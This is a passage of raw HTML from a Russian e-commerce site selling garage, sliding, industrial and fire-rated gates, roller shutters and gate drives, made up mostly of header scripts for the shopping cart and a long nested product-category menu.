									d="M23.886,22.662l-1.23,1.23-6.8-6.8a7.754,7.754,0,0,1-1.289.938,10.057,10.057,0,0,1-1.465.7,8.426,8.426,0,0,1-1.611.439,9.788,9.788,0,0,1-1.67.146A9.115,9.115,0,0,1,6.1,18.56a9.8,9.8,0,0,1-3.018-2.051,9.4,9.4,0,0,1-2.021-3.018A9.276,9.276,0,0,1,.331,9.829,9.413,9.413,0,0,1,9.823.337a9.3,9.3,0,0,1,3.662.732A9.448,9.448,0,0,1,16.5,3.091a9.855,9.855,0,0,1,2.051,3.018,9.136,9.136,0,0,1,.762,3.721,9.873,9.873,0,0,1-.146,1.67,8.531,8.531,0,0,1-.439,1.611,10.205,10.205,0,0,1-.7,1.465,7.768,7.768,0,0,1-.937,1.289l6.8,6.8h0ZM1.327,9.829a8.318,8.318,0,0,0,2.461,5.977,8.7,8.7,0,0,0,2.725,1.846,8.219,8.219,0,0,0,3.311.674,8.017,8.017,0,0,0,3.281-.674,8.881,8.881,0,0,0,4.541-4.541,8.027,8.027,0,0,0,.674-3.281,8.236,8.236,0,0,0-.674-3.311A8.752,8.752,0,0,0,15.8,3.794a8.438,8.438,0,0,0-2.7-1.816,8.341,8.341,0,0,0-3.281-.645,8.552,8.552,0,0,0-3.311.645A8.349,8.349,0,0,0,1.972,6.519a8.539,8.539,0,0,0-.645,3.311h0Z" />
							</svg>
						</span>
					</a>

                    <div class="b-modern-head__cart">
                        <a class="head_mail" href="mailto:v.vorota-group@yandex.ru" style="margin-bottom: 6px;max-width: 190px;text-align: left;">v.vorota-group@yandex.ru</a>
                        <div class="cart-mobile">
                                                        <!-- noindex -->
                                <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_jToipT'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_jToipT'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                            <!-- /noindex -->
                                                    </div>
                        <a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/phone/"
                            title="Обратный звонок"><span>?</span><span>Обратный звонок<span></a>
                    </div>
				</div>

			</div>

			
			<!-- 306 -->

		</div>

		<div class="navbar navbar-default mega-menu" role="navigation">
			<div class="container">
				<div class="navbar-header">
					<div class="row">
						<div class="col col-md-12 buttons-1-block-desctop">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
					</div>
				</div>
			</div>
			<div class="clearfix"></div>
						<div class="collapse navbar-collapse navbar-responsive-collapse">
				<div class="container container-mobile">
					<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav main-menu-nav2" style="display:none;overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/catalog/" class="dropdown-toggle" data-toggle="dropdown">Каталог<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/garazhnye-vorota/">Гаражные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/raspashnye/">Распашные </a>
																																	<li class=""><a href="/garazhnye-vorota/zaiger-classic-eco/">Zaiger Classic Eco </a>
																																	<li class=""><a href="/garazhnye-vorota/zaiger-classic-top/">Zaiger Classic Top </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/garazhnye-vorota/alutech/">Алютех </a>
																																	<li class=""><a href="/garazhnye-vorota/doorhan/">Doorhan </a>
																																	<li class=""><a href="/garazhnye-vorota/hormann/">Hormann </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-dveri-bokovye/">С боковыми дверями </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/">С калиткой </a>
																																	<li class=""><a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/">Металлические </a>
																																	<li class=""><a href="/garazhnye-vorota/mekhanicheskie/">Ручные </a>
																																	<li class=""><a href="/garazhnye-vorota/otkatnye-garazhnye-vorota/">Откатные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/garazhnye-vorota/promyshlennye-garazhnye-vorota/">Промышленные </a>
																																	<li class=""><a href="/garazhnye-vorota/razdvizhnye/">Раздвижные </a>
																				<li class="dropdown-submenu ">												<a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/">Рулонные, роллетные, ролеты, роллеты<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/garazhnye-vorota/sekcionnye/">Секционные </a>
																																	<li class=""><a href="/garazhnye-vorota/skladnye-garazhnye-vorota/">Складные </a>
																																	<li class=""><a href="/garazhnye-vorota/standartnye-garazhnye-vorota/">Стандартные </a>
																																	<li class=""><a href="/garazhnye-vorota/uteplennye/">Утепленные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/vorota-otkatnye/">Откатные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-otkatnye/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/vorota-otkatnye/konsolnye/">Консольные </a>
																																	<li class=""><a href="/vorota-otkatnye/mekhanicheskie/">Механические </a>
																																	<li class=""><a href="/vorota-otkatnye/alutech/">Alutech </a>
																																	<li class=""><a href="/vorota-otkatnye/doorhan/">Doorhan </a>
																																	<li class=""><a href="/vorota-otkatnye/derevo/">Деревянные </a>
																																	<li class=""><a href="/vorota-otkatnye/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/vorota-otkatnye/proflist/">Профлист </a>
																																	<li class=""><a href="/vorota-otkatnye/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/vorota-otkatnye/na-svayakh/">На сваях </a>
																																	<li class=""><a href="/vorota-otkatnye/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/vorota-otkatnye/podvesnye/">Подвесные </a>
																																	<li class=""><a href="/vorota-otkatnye/razdvizhnye/">Раздвижные </a>
															</li></ul>																		<li class=""><a href="/vorota-sekcionnye/">Секционные ворота </a>
																				<li class="dropdown-submenu ">												<a href="/vorota-alutech/">Ворота Алютех<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-alutech/alutech-garazhnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/kalitka/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-otkatnye-vorota/">Откатные серии Prestige </a>
																																	<li class=""><a href="/vorota-alutech/raspashnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-rolstavni/">Рольставни серии Prestige </a>
															</li></ul>																		<li class=""><a href="/vorota-doorhan/">Ворота Дорхан </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/">Рольставни<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/rolstavni/avtomaticheskie/">Автоматические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/prozrachnye/">Прозрачные </a>
																																	<li class=""><a href="/rolstavni/doorhan/">DoorHan </a>
																																	<li class=""><a href="/rolstavni/v-tualet/">В туалет </a>
																																	<li class=""><a href="/rolstavni/na-okna/">На окна </a>
																																	<li class=""><a href="/rolstavni/rolstavni-perfarirovannye/">Перфoрированные </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/rolstavni-ruchnye/">Ручные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/alutech/">Alutech </a>
															</li></ul>					<li class="dropdown-submenu active">												<a href="/promyshlennye-vorota/">Промышленные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/zaiger-classic-pro/">Zaiger Classic Pro </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/">Распашные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/promyshlennye-vorota/alutech/">Промышленные ворота Alutech </a>
																																	<li class=""><a href="/promyshlennye-vorota/doorhan/">Промышленные ворота DoorHan </a>
																																	<li class=""><a href="/promyshlennye-vorota/hormann/">Промышленные ворота Hormann </a>
																																	<li class=""><a href="/promyshlennye-vorota/iz-sendvich-paneley/">Промышленные ворота из сэндвич-панелей </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/">Подвесные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-shtaketnik/">Штакетник </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/">С калиткой </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/">Откатные складные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-bez-napravlyayushchey/">Без направляющей </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-panoramnye/">Панорамные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-s-napravlyayushchey/">С направляющей </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/">Откатные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/">Секционные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/">Уличные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-avtomaticheskie/">Автоматические </a>
																				<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-penonapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-ekstrudiya/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-podemnye/">Подъемные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/raspashnye-vorota/">Распашные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/raspashnye-vorota/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/raspashnye-vorota/derevo/">Деревянные </a>
																																	<li class=""><a href="/raspashnye-vorota/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/raspashnye-vorota/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/raspashnye-vorota/proflist/">Профлист </a>
																																	<li class=""><a href="/raspashnye-vorota/s-kalitkoi/">С калиткой </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/sektsii-zaborov/">Секции заборов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/sektsii-zaborov/alyuminievyy-shtaketnik/">Алюминиевый штакетник </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-iz-svarnoy-setki/">Секции из сварной сетки </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-so-stalnoy-ramoy/">Секции со стальной рамой </a>
																																	<li class=""><a href="/sektsii-zaborov/sendvich-panel-sektsii/">Сэндвич панель секции </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/panoramnye-vorota/">Панорамные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-skladnye-otkatnye/">Складные откатные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/protivopozharnye-vorota/">Противопожарные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/protivopozharnye-vorota/ei-30/">ei-30 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/ei-60/">ei-60 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-raspashnye/">Распашные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-otkatnye/">Откатные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/rulonnye/">Рулонные </a>
															</li></ul>																		<li class=""><a href="/shtory-protivopozharnye/">Шторы противопожарные </a>
																				<li class="dropdown-submenu ">												<a href="/avtomatika/">Автоматика для ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/">Для откатных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/r-tech/">Автоматика R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-r-tech/">Привод R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/an-motors/">Автоматика AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-comunello/">Привод Comunello </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/">Для гаражных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-doorhan/">Привод DoorHan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/dlya-sekcionnyh-vorot/">Для секционных ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/gfa/">Автоматика GFA </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/">Для распашных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/nice/">Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/alutech/">Автоматика Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/naruzhu/">Автоматика наружу </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-rychazhnyy/">Привод рычажный </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/">Для промышленных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-nice/"> Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-marantec/">Автоматика Marantec </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/">Для рулонных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/privod-nice/">Привод Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/alutech/">Alutech<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/alutech/aksessuary-alutech/">Аксессуары Alutech </a>
